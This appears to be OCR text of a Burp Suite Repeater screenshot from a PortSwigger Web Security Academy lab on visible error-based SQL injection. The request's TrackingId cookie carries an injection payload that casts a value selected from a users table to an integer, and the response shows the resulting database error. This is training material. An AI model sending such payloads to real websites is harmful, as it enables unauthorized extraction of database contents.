 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0a2c00b604d0c51682ed8e1f007800b0.we
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 'a' FROM users LIMIT 1) AS int)=1 -- -; session=
Q9Ect4Pu45iEq2gPnySCXbKewlKhywQK
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2c00b604d0c51682ed8e1f007800b0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer: "a"
ERROR: invalid input syntax for type integer: "a"
In
Re
Re
Re
Re
Re
Re